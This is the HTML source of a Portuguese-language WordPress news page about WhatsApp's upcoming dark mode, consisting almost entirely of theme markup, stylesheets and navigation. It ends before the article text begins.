var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/16223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2019/05/15/modo-noturno-do-whatsapp-chega-em-breve-no-smartphone/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=16223' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F15%2Fmodo-noturno-do-whatsapp-chega-em-breve-no-smartphone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F15%2Fmodo-noturno-do-whatsapp-chega-em-breve-no-smartphone%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16223 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Modo noturno do WhatsApp chega em breve no smartphone</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2019/05/Como-Ativar-Anti-Eliminar-Mensagens-no-YOWhatsApp.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img fetchpriority="high" width="750" height="422" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Modo noturno do WhatsApp chega em breve no smartphone" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2019/05/Como-Ativar-Anti-Eliminar-Mensagens-no-YOWhatsApp.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2019/05/Como-Ativar-Anti-Eliminar-Mensagens-no-YOWhatsApp.jpg 1920w, https://vejaonline.jp/wp-content/uploads/2019/05/Como-Ativar-Anti-Eliminar-Mensagens-no-YOWhatsApp-600x338.jpg 600w, https://vejaonline.jp/wp-content/uploads/2019/05/Como-Ativar-Anti-Eliminar-Mensagens-no-YOWhatsApp-300x169.jpg 300w, https://vejaonline.jp/wp-content/uploads/2019/05/Como-Ativar-Anti-Eliminar-Mensagens-no-YOWhatsApp-768x432.jpg 768w, https://vejaonline.jp/wp-content/uploads/2019/05/Como-Ativar-Anti-Eliminar-Mensagens-no-YOWhatsApp-1024x576.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F15%2Fmodo-noturno-do-whatsapp-chega-em-breve-no-smartphone%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Modo%20noturno%20do%20WhatsApp%20chega%20em%20breve%20no%20smartphone&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F15%2Fmodo-noturno-do-whatsapp-chega-em-breve-no-smartphone%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Modo%20noturno%20do%20WhatsApp%20chega%20em%20breve%20no%20smartphone%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F15%2Fmodo-noturno-do-whatsapp-chega-em-breve-no-smartphone%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F15%2Fmodo-noturno-do-whatsapp-chega-em-breve-no-smartphone%2F&title=Modo%20noturno%20do%20WhatsApp%20chega%20em%20breve%20no%20smartphone" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
